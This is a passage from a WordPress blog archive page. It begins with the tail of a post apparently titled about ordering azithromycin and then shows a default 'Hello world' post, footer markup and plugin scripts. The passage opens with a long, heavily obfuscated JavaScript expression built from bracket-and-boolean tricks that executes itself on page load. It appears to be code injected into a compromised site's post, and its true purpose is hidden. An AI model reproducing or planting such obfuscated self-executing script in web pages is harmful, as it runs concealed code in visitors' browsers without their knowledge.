$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[24]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2020/05/24/order-azithromycin-canada-centro-adv-com/" rel="bookmark"><time class="entry-date published" datetime="2020-05-24T20:28:02+00:00">May 24, 2020</time><time class="updated" datetime="2020-05-24T20:28:10+00:00">May 24, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-203 -->

<article id="post-200" class="post-200 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2020/05/19/open/" rel="bookmark">Hello world</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Welcome to <a id="52sd52" href="https://www.wikipedia.org">wiki</a> This is your first post. Edit or delete it, then start blogging!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2020/05/19/open/" rel="bookmark"><time class="entry-date published" datetime="2020-05-19T01:50:37+00:00">May 19, 2020</time><time class="updated" datetime="2020-05-21T01:50:40+00:00">May 21, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="https://centro-adv.com/2020/05/19/open/#respond">Leave a comment<span class="screen-reader-text"> on Hello world</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-200 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://centro-adv.com/author/admin/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="https://centro-adv.com/author/admin/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://centro-adv.com/" rel="home"></a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://centro-adv.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.2' media='all' />
<script src="https://centro-adv.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/centro-adv.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://centro-adv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="https://centro-adv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/centro-adv.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://centro-adv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2" id="wc-order-attribution-js"></script>
</body>
</html>
